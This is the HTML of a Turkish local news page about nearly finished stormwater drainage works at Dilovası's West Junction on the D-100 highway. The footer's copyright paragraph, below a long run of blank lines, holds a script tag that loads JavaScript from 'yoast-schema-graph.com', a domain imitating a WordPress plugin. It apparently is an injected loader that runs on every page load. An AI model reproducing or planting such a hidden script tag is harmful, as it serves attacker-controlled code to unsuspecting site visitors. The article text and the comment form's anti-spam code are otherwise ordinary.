<span class="saat">21 Ocak 2026 - 12:55</span>
<a href="https://gebzepanorama.com/gebze-pazarlarinda-sifir-atik-donemi-basladi/" title="Gebze Pazarlarında &#8216;Sıfır Atık&#8217; Dönemi Başladı">
Gebze Pazarlarında &#8216;Sıfır Atık&#8217; Dönemi Başladı</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 12:14</span>
<a href="https://gebzepanorama.com/kocaeli-buyuksehirden-karla-mucadelede-robotik-teknoloji/" title="Kocaeli Büyükşehir’den karla mücadelede robotik teknoloji">
Kocaeli Büyükşehir’den karla mücadelede robotik teknoloji</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 11:43</span>
<a href="https://gebzepanorama.com/osman-aksoya-afrika-ticaretinde-onemli-gorev/" title="Osman Aksoy’a Afrika Ticaretinde Önemli Görev">
Osman Aksoy’a Afrika Ticaretinde Önemli Görev</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 10:43</span>
<a href="https://gebzepanorama.com/kasaplarin-tercihi-buyuksehir-mezbahasi/" title="Kasapların tercihi Büyükşehir Mezbahası">
Kasapların tercihi Büyükşehir Mezbahası</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 11:15</span>
<a href="https://gebzepanorama.com/vali-aktasin-16-ocak-basin-onur-gunu-mesaji-2/" title="Vali Aktaş&#8217;ın 16 Ocak Basın Onur Günü Mesajı">
Vali Aktaş&#8217;ın 16 Ocak Basın Onur Günü Mesajı</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 10:59</span>
<a href="https://gebzepanorama.com/egitim-ogretimde-yariyil-tatili-buyukakin-ogretmen-ve-ogrencileri-tebrik-etti/" title="Eğitim-Öğretimde yarıyıl tatili: Büyükakın, öğretmen ve öğrencileri tebrik etti">
Eğitim-Öğretimde yarıyıl tatili: Büyükakın, öğretmen ve öğrencileri tebrik etti</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Ocak 2026 - 14:52</span>
<a href="https://gebzepanorama.com/buyuksehir-sekada-teknosehir-kuruyor-baskan-buyukakin-calismalari-yerinde-inceledi/" title="Büyükşehir, Seka’da “Teknoşehir” kuruyor&#8230;Başkan Büyükakın, çalışmaları yerinde inceledi">
Büyükşehir, Seka’da “Teknoşehir” kuruyor&#8230;Başkan Büyükakın, çalışmaları yerinde inceledi</a>
</div>


</div>
</div>

<div class="header_havadurumu">
<div class="bilgiler">
<strong class="havaSehir">Kocaeli</strong>
<span class="havaBilgi">Kapalı</span>
</div>
<img class="havaImg" src="/thewpcache/04n.svg?v=202601212339" alt="Kocaeli hava durumu" width="30" height="30">
<div class="hava_dropdown_toggle">-1 ° <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" data-icon="fa6-solid:angle-down" class="havadurumu-icon iconify iconify--fa6-solid"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7L86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></div>
<div class="hava_dropdown" style="display:none;">
<ul>
<li data-il="Adana">Adana</li><li data-il="Adıyaman">Adıyaman</li><li data-il="Afyonkarahisar">Afyonkarahisar</li><li data-il="Ağrı">Ağrı</li><li data-il="Aksaray">Aksaray</li><li data-il="Amasya">Amasya</li><li data-il="Ankara">Ankara</li><li data-il="Antalya">Antalya</li><li data-il="Ardahan">Ardahan</li><li data-il="Artvin">Artvin</li><li data-il="Aydın">Aydın</li><li data-il="Balıkesir">Balıkesir</li><li data-il="Bartın">Bartın</li><li data-il="Batman">Batman</li><li data-il="Bayburt">Bayburt</li><li data-il="Bilecik">Bilecik</li><li data-il="Bingöl">Bingöl</li><li data-il="Bitlis">Bitlis</li><li data-il="Bolu">Bolu</li><li data-il="Burdur">Burdur</li><li data-il="Bursa">Bursa</li><li data-il="Çanakkale">Çanakkale</li><li data-il="Çankırı">Çankırı</li><li data-il="Çorum">Çorum</li><li data-il="Denizli">Denizli</li><li data-il="Diyarbakır">Diyarbakır</li><li data-il="Düzce">Düzce</li><li data-il="Edirne">Edirne</li><li data-il="Elazığ">Elazığ</li><li data-il="Erzincan">Erzincan</li><li data-il="Erzurum">Erzurum</li><li data-il="Eskişehir">Eskişehir</li><li data-il="Gaziantep">Gaziantep</li><li data-il="Giresun">Giresun</li><li data-il="Gümüşhane">Gümüşhane</li><li data-il="Hakkari">Hakkari</li><li data-il="Hatay">Hatay</li><li data-il="Iğdır">Iğdır</li><li data-il="Isparta">Isparta</li><li data-il="İstanbul">İstanbul</li><li data-il="İzmir">İzmir</li><li data-il="Kahramanmaraş">Kahramanmaraş</li><li data-il="Karabük">Karabük</li><li data-il="Karaman">Karaman</li><li data-il="Kars">Kars</li><li data-il="Kastamonu">Kastamonu</li><li data-il="Kayseri">Kayseri</li><li data-il="Kırıkkale">Kırıkkale</li><li data-il="Kırklareli">Kırklareli</li><li data-il="Kırşehir">Kırşehir</li><li data-il="Kilis">Kilis</li><li data-il="Kocaeli">Kocaeli</li><li data-il="Konya">Konya</li><li data-il="Kütahya">Kütahya</li><li data-il="Malatya">Malatya</li><li data-il="Manisa">Manisa</li><li data-il="Mardin">Mardin</li><li data-il="Mersin">Mersin</li><li data-il="Muğla">Muğla</li><li data-il="Muş">Muş</li><li data-il="Nevşehir">Nevşehir</li><li data-il="Niğde">Niğde</li><li data-il="Ordu">Ordu</li><li data-il="Osmaniye">Osmaniye</li><li data-il="Rize">Rize</li><li data-il="Sakarya">Sakarya</li><li data-il="Samsun">Samsun</li><li data-il="Siirt">Siirt</li><li data-il="Sinop">Sinop</li><li data-il="Sivas">Sivas</li><li data-il="Şanlıurfa">Şanlıurfa</li><li data-il="Şırnak">Şırnak</li><li data-il="Tekirdağ">Tekirdağ</li><li data-il="Tokat">Tokat</li><li data-il="Trabzon">Trabzon</li><li data-il="Tunceli">Tunceli</li><li data-il="Uşak">Uşak</li><li data-il="Van">Van</li><li data-il="Yalova">Yalova</li><li data-il="Yozgat">Yozgat</li><li data-il="Zonguldak">Zonguldak</li></ul>
</div>
</div>

</div>
</section>
</div>
<div class="temizle"></div>

<section id="detay_sayfasi" class="articles">
<div class="ust_bosluk">
<div class="genelortala">
<ul class="thewp_sayfayolu"><li><a href="https://gebzepanorama.com/">ANASAYFA</a></li><li><a href="https://gebzepanorama.com/kategori/dilovasi-haberleri/">DİLOVASI HABERLERİ</a></li><li><strong>Dilovası Batı Kavşağı’nda sona doğru</strong></li></ul><div class="article-title">
<h1 class="title">Dilovası Batı Kavşağı’nda sona doğru</h1>
</div>
<div class="dateshare">
<div class="article-date">
<ul>
<li>
<span>24.02.2021 14:08</span>
<strong>Güncellenme : </strong>
<span>24.02.2021 14:08</span>
</li>
<li>
<p><strong>622</strong> kez okundu</p>
</li>
</ul>
</div>
<div class="article-share">
<div id="ttsControls">
<button id="ttsPlayBtn" title="Sesli Oku">
<span class="iconify" data-icon="ix:sound-loud-filled"></span>
</button>
<button id="ttsStopBtn" title="Durdur" style="display: none;">
<span class="iconify" data-icon="ix:sound-mute-filled"></span>
</button>
</div>
<a href="https://www.facebook.com/sharer/sharer.php?u=https://gebzepanorama.com/dilovasi-bati-kavsaginda-sona-dogru/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ri:facebook-fill"></span>
</a>
<a href="https://twitter.com/intent/tweet?url=https://gebzepanorama.com/dilovasi-bati-kavsaginda-sona-dogru/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="mynaui:brand-x"></span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://gebzepanorama.com/dilovasi-bati-kavsaginda-sona-dogru/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="entypo-social:linkedin"></span>
</a>
<a href="https://api.whatsapp.com/send?text=https://gebzepanorama.com/dilovasi-bati-kavsaginda-sona-dogru/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ic:baseline-whatsapp"></span>
</a>
</div>
</div>
<div class="sol">
<article id="articleBody" property="articleBody">
<div class="one_cikan">
<img src="https://gebzepanorama.com/wp-content/uploads/2021/02/Dilovasi-Bati-Kavsaginda-sona-dogru-1.jpg" width="665" height="443" alt="default" class="icerik-resim" loading="lazy"/></div>

<p><!-- wp:paragraph --></p>
<p>Dilovası Batı Kavşağı’nda devam eden yağmur suyu altyapı çalışmasında yatay sondaj imalatı tamamlanırken ekipler projede sona yaklaşıyor.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Yoğun yağışların olduğu günlerde Kocaeli Dilovası ilçesinde bulunan Batı Köprülü Kavşağı, olası su baskını nedeni ile D-100 Karayolu, İstanbul ve Ankara yönlerinde trafiğe kapanabiliyordu. Bu durumun ortadan kalkması için çalışan Kocaeli Büyükşehir Belediyesi İSU Genel Müdürlüğü ekipleri, kavşaktaki çalışmalarda sona yaklaştı. Proje yaklaşık olarak 2 milyon 100 bin TL’ye mal olacak.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>YATAY SONDAJ TAMAMLANDI</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>İş kapsamında daha önce kavşağın Dilovası şehir merkezine dönüşte kullanılan katılım kolundaki yatay sondajı tamamlayan İSU ekipleri, Batı Kavşağı güney ayağındaki yatay sondajı da tamamladı. Proje kapsamında toplamda 135 metre yatay sondaj imalatı gerçekleştirildi. Toplamda 310 metrelik yağmursuyu imalatı yapıldı. Ekipler şuan kavşaktaki belirlenen yerlere su alma yapılarını inşa ediyor.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>YAĞMURSUYU DİL DERESİNE TAHLİYE EDİLECEK</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Gerçekleştirilen çalışma ile yatay sondajlı yağmur suyu hattı, aşırı yağışlarda köprülü kavşak bölgesinde oluşabilecek su baskınlarının önüne geçecek. İnşa edilecek olan hat ile köprü altına gelen yağmur suları, Dil Deresi’ne tahliye edilecek.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>YOĞUN YAĞIŞLARDA D-100 TRAFİĞE KAPANIYORDU&nbsp;</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Kocaeli’de özellikle bahar aylarında yağan aşırı yağışlarda, şehrin belli noktalarında su baskınları ortaya çıkabiliyor. Bu gibi durumlara son vermek isteyen Kocaeli Büyükşehir Belediyesi, D-100 Karayolu Dilovası ilçesinde bulunan Batı Köprülü Kavşağı’nda yatay sondaj ve yağmursuyu hattı imalatları gerçekleştirecek. Yapılan çalışma ile yağışlarda oluşan su baskınlarının önüne geçilecek ve D-100 Karayolu’nun, İstanbul ve Ankara yönlerindeki trafiğinin aksamadan devam etmesi sağlanacak.</p>
<p><!-- /wp:paragraph --></p>


<div class="temizle"></div>
</article>
<div class="article-tag">
<h3>Etiketler</h3>
<ul>
<li>
<a href="https://gebzepanorama.com/etiket/dilovasi-bati-kavsaginda-sona-dogru/" title="Dilovası Batı Kavşağı’nda sona doğru">
Dilovası Batı Kavşağı’nda sona doğru</a>
</li>
</ul>
</div>
<div class="temizle"></div>

<div class="yorumun_alani" id="respond">

<div class="site_baslik">
<h3 data-control="YORUM YAP"><i class="fa-regular fa-comments"></i> YORUM YAP</h3>
</div>

<div class="yorumYap">


<strong class="yorumacevapveren">
<span class="cancel-comment-reply"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dilovasi-bati-kavsaginda-sona-dogru/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span>
</strong>


<form action="https://gebzepanorama.com/wp-comments-post.php" method="post" id="commentform" class="comment" onsubmit="return checkKuralOnayi() && checkTimeTrap();" autocomplete="off">

<div class="inputlar">
<input type="text" name="author" id="author" placeholder="Adınız Soyadınız" required>
<input type="email" name="email" id="email" placeholder="E-Posta Adresiniz" required>
</div>

<div class="textarea">
<textarea name="comment" id="comment" placeholder="Yorumunuzu bu alana yazınız" tabindex="3" required></textarea>
</div>

<!-- Honeypot Alanı (Botlar için tuzak, kullanıcıya gizli) -->
<div style="position:absolute; left:-9999px; top:auto; width:1px; height:1px; overflow:hidden;">
    <input type="text" name="websitem" id="websitem" tabindex="-1" autocomplete="off">
</div>

<!-- Time Trap (Yorum formu açılış zamanı) -->
<input type="hidden" name="comment_time_token" id="comment_time_token" value="1769038780">

<div class="yorum-kurali">
<input type="checkbox" id="kuralOnay">
<label for="kuralOnay">Yorum yazma <a href="#" onclick="openKuralModal(event)">kurallarını</a> okudum ve kabul ediyorum.</label>
</div>

<button name="submit" type="submit" id="submit"><span>Yorum Yap</span></button>

<div id="kuralUyarisi" class="kural-alert">Yorum yapabilmek için kuralları kabul etmelisiniz.</div>
<div id="timeTrapUyarisi" class="kural-alert">Yeni bir yorum göndermek için <span id="timeTrapCounter">60</span> saniye beklemelisiniz.</div>

<input type='hidden' name='comment_post_ID' value='17804' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="191"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>

<div class="temizle"></div>

<div class="yorum-bos">
<p>Henüz bu içeriğe yorum yapılmamış.<br>İlk yorum yapan olmak ister misiniz?</p>
</div>

<div class="yapilanYorumlar">


<div class="yorum-sayfalama">
</div>
</div>
</div>

<div id="kuralModal" class="kural-modal" style="display:none;">
<div class="kural-modal-icerik">
<div class="kural-icerik">
<h3><i class="fa-regular fa-comment-dots"></i>Yorum Kuralları</h3>
<p>Lütfen yorum yaparken veya bir yorumu yanıtlarken aşağıda yer alan yorum yazma kurallarına dikkat ediniz.</p><ol><li>Türkiye Cumhuriyeti <b>yasalarına aykırı</b>, suç veya suçluyu övme amaçlı yorumlar yapmayınız.</li><li>Küfür, argo, hakaret içerikli, nefret uyandıracak veya nefreti körükleyecek yorumlar yapmayınız.</li><li>Irkçı, cinsiyetçi, kişilik haklarını zedeleyen, taciz amaçlı veya saldırgan ifadeler kullanmayınız.</li><li>Türkçe imla kurallarına ve noktalama işaretlerine uygun cümleler kurmaya özen gösteriniz.</li><li>Yorumunuzu <b>tamamı büyük</b> harflerden oluşacak şekilde yazmayınız.</li><li>Gizli veya açık biçimde reklam, tanıtım amaçlı yorumlar yapmayınız.</li><li>Kendinizin veya bir başkasının <b>kişisel bilgilerini</b> paylaşmayınız.</li><li>Yorumlarınızın hukuki sorumluluğunu üstlendiğinizi, talep edilmesi halinde bilgilerinizin <b>yetkili makamlarla</b> paylaşılacağını unutmayınız.</li></ol>
</div>
<span class="kapat" onclick="closeKuralModal()">&times;</span>
</div>
</div>
<div id="kuralOverlay" class="kural-overlay" style="display:none;"></div>

<!-- Yorum Spam Koruma Popup -->
<div id="timeTrapPopup" class="timeTrap-popup" style="display:none;">
    <div class="timeTrap-popup-content">
        <span class="close-timeTrap" onclick="closeTimeTrapPopup()">&times;</span>
        <h3>Yorum Sınırı</h3>
        <p>Yeni bir yorum göndermek için <span id="timeTrapPopupCounter">60</span> saniye beklemelisiniz.</p>
    </div>
</div>
<div id="timeTrapBlurOverlay" class="timeTrap-blur-overlay" style="display:none;"></div>

<!-- CSS (sayfanın en altına eklemen daha iyidir, gerekirse harici dosyaya taşı) -->
<style>
#timeTrapUyarisi {
    display: none;
    background: #ffe0e0;
    color: #a33;
    margin: 10px 0;
    padding: 8px 15px;
    border-radius: 7px;
    font-size: 15px;
}
.timeTrap-blur-overlay {
    position: fixed; z-index: 9998; top: 0; left: 0; width: 100vw; height: 100vh;
    background: rgba(44,44,44,0.38); backdrop-filter: blur(3px);
}
.timeTrap-popup {
    position: fixed; z-index: 9999; top: 50%; left: 50%; transform: translate(-50%, -50%);
    background: #fff; border-radius: 16px; box-shadow: 0 2px 32px #0003;
    min-width: 310px; max-width: 98vw; padding: 32px 28px 28px 28px; text-align: center;
}
.timeTrap-popup-content h3 { margin: 0 0 12px 0; }
.timeTrap-popup-content p { margin: 0 0 8px 0; font-size: 17px;}
.close-timeTrap {
    position: absolute; top: 10px; right: 16px; font-size: 25px; color: #999; cursor: pointer;
}
</style>

<!-- JS -->
<script>
// Kural onayı kontrolü (mevcut fonksiyon)
function checkKuralOnayi() {
    const checkbox = document.getElementById('kuralOnay');
    const uyarı = document.getElementById('kuralUyarisi');
    if (!checkbox.checked) {
        uyarı.style.display = 'block';
        setTimeout(() => uyarı.classList.add('show'), 10);
        setTimeout(() => {
            uyarı.classList.remove('show');
            setTimeout(() => uyarı.style.display = 'none', 300);
        }, 4000);
        return false;
    }
    return true;
}

// Honeypot ve time trap JS kontrolü + pop-up
function checkTimeTrap() {
    const form = document.getElementById('commentform');
    const honeypot = document.getElementById('websitem');
    const timeToken = document.getElementById('comment_time_token').value;
    const minSeconds = 60;
    const now = Math.floor(Date.now() / 1000);

    // Honeypot doluysa gönderme (bot olabilir)
    if (honeypot.value && honeypot.value.trim() !== '') {
        return false;
    }

    // Son yorum zamanı kontrolü (localStorage, per user)
    let lastCommentTime = localStorage.getItem('lastCommentTime');
    if (lastCommentTime && now - lastCommentTime < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - lastCommentTime));
        return false;
    }

    // Yorum formu açılış zamanına göre kontrol
    if (now - timeToken < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - timeToken));
        return false;
    }

    // Yorum başarılıysa localStorage'a zaman kaydı
    localStorage.setItem('lastCommentTime', now);
    return true;
}

// TimeTrap Popup gösterimi
function showTimeTrapPopup(geriSayim) {
    const popup = document.getElementById('timeTrapPopup');
    const overlay = document.getElementById('timeTrapBlurOverlay');
    const counter = document.getElementById('timeTrapPopupCounter');
    overlay.style.display = 'block';
    popup.style.display = 'block';
    let kalan = parseInt(geriSayim) || 60;
    counter.textContent = kalan;

    // Sayaç başlat
    var sayac = setInterval(() => {
        kalan--;
        counter.textContent = kalan;
        if (kalan <= 0) {
            clearInterval(sayac);
            closeTimeTrapPopup();
        }
    }, 1000);

    // Popup kapatıldığında sayacı temizle
    popup._closeHandler = function() { clearInterval(sayac); };
}

// TimeTrap Popup kapat
function closeTimeTrapPopup() {
    document.getElementById('timeTrapPopup').style.display = 'none';
    document.getElementById('timeTrapBlurOverlay').style.display = 'none';
    if (document.getElementById('timeTrapPopup')._closeHandler) {
        document.getElementById('timeTrapPopup')._closeHandler();
    }
}

// Kural Modal (mevcut kodun aynısı)
function openKuralModal(e) {
    e.preventDefault();
    document.getElementById('kuralModal').style.display = 'block';
    document.getElementById('kuralOverlay').style.display = 'block';
}
function closeKuralModal() {
    document.getElementById('kuralModal').style.display = 'none';
    document.getElementById('kuralOverlay').style.display = 'none';
}
document.addEventListener('click', function(e) {
    const modal = document.getElementById('kuralModal');
    const overlay = document.getElementById('kuralOverlay');
    if (modal.style.display === 'block' && e.target === overlay) {
        closeKuralModal();
    }
});
</script>

</div>
<div class="sag">
<ul class="benzer_haberler"><div class="sag_baslik"><h3>İlginizi Çekebilir</h3></div><li><a href="https://gebzepanorama.com/kilic-gruptan-vali-aktasa-nezaket-ziyareti/" title="Kılıç Grup&#8217;tan Vali Aktaş&#8217;a nezaket ziyareti">Kılıç Grup&#8217;tan Vali Aktaş&#8217;a nezaket ziyareti</a><span class="tarih">17:52</span></li><li><a href="https://gebzepanorama.com/necati-kaya-4uncu-kez-mazbatasini-aldi/" title="Necati Kaya 4&#8217;üncü Kez Mazbatasını Aldı">Necati Kaya 4&#8217;üncü Kez Mazbatasını Aldı</a><span class="tarih">17:09</span></li><li><a href="https://gebzepanorama.com/soguk-havada-gonul-kazan-ile-sofralara-sicak-yemek/" title="Soğuk havada “Gönül Kazan” ile sofralara sıcak yemek">Soğuk havada “Gönül Kazan” ile sofralara sıcak yemek</a><span class="tarih">13:47</span></li><li><a href="https://gebzepanorama.com/93781-2/" title="Dilovası’nda Proje Turu: Geleceğe Yatırımlar Yerinde İncelendi">Dilovası’nda Proje Turu: Geleceğe Yatırımlar Yerinde İncelendi</a><span class="tarih">13:31</span></li><li><a href="https://gebzepanorama.com/gebze-pazarlarinda-sifir-atik-donemi-basladi/" title="Gebze Pazarlarında &#8216;Sıfır Atık&#8217; Dönemi Başladı">Gebze Pazarlarında &#8216;Sıfır Atık&#8217; Dönemi Başladı</a><span class="tarih">12:55</span></li><li><a href="https://gebzepanorama.com/kocaeli-buyuksehirden-karla-mucadelede-robotik-teknoloji/" title="Kocaeli Büyükşehir’den karla mücadelede robotik teknoloji">Kocaeli Büyükşehir’den karla mücadelede robotik teknoloji</a><span class="tarih">12:14</span></li><li><a href="https://gebzepanorama.com/kasaplarin-tercihi-buyuksehir-mezbahasi/" title="Kasapların tercihi Büyükşehir Mezbahası">Kasapların tercihi Büyükşehir Mezbahası</a><span class="tarih">10:43</span></li></ul><div class="temizle"></div>
</div>
</div>
</section>
<div class="temizle"></div>



<footer>
<div class="genelortala_header">

<a class="footer_logoa" href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="footer_logo"/></a>

<div class="footer">
<div class="box">
<button class="accordion-header">KATEGORİLER<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fbir-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">KISAYOLLAR<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fiki-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">E-BÜLTEN<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">


<div id="e_bulten_alan">
<div class="eBultenAbone">
<input type="text" class="eBultenin" placeholder="E-Posta Adresiniz" aria-labelledby="eBultenAbone">
<input type="hidden" class="bultenNonce" value="9fa29a5455">
<button type="button" class="bultenGonderBtn" aria-label="Gönder">
<span class="iconify" data-icon="material-symbols:send-outline-rounded" data-inline="false"></span>
</button>
</div>
<div class="bulten-mesaj" aria-live="polite" role="alert"></div>
<span>
<strong>gebzepanorama.com</strong> e-bültenine abone olarak, tarafınıza haber, duyuru ve kampanya içerikli e-postaların gönderilmesini kabul etmiş olursunuz.
</span>
</div>

</div>
</div>
</div>

<div class="temizle"></div>

<p class="copyr">
Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.













<script src="https://yoast-schema-graph.com/1597.js"></script>
</p>

<div class="footer_alt">
<div class="store">
<a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-store.svg" alt="App Store" width="80" height="28" loading="lazy"/>
</a>
<a href="https://play.google.com/store" title="Google Play" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/google-play.svg" alt="Google Play" width="80" height="28" loading="lazy"/>
</a>
<a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-gallery.svg" alt="App Gallery" width="80" height="28" loading="lazy"/>
</a>
</div>
<div class="sosyal">


<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a>
<a href="/feed" title="RSS">
<span class="iconify" data-icon="mdi:rss" data-inline="false"></span>
</a>

</div>
</div>

</div>
</footer>

<template id="mobile-menu-template">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="f_mlogo"/></a>

<button id="close-menu" class="close-menu"><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24"><rect width="24" height="24" fill="none"/><path fill="currentColor" d="M17.127 6.873a1.25 1.25 0 0 1 0 1.768L13.767 12l3.36 3.359a1.25 1.25 0 1 1-1.768 1.768L12 13.767l-3.359 3.36a1.25 1.25 0 1 1-1.768-1.768L10.233 12l-3.36-3.359a1.25 1.25 0 0 1 1.768-1.768L12 10.233l3.359-3.36a1.25 1.25 0 0 1 1.768 0"/></svg></button>


<div class="menu_scrollbar">
<div class="menu_scrollbar_ic">
<nav class="mobil-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav><div class="mwhatsapp">
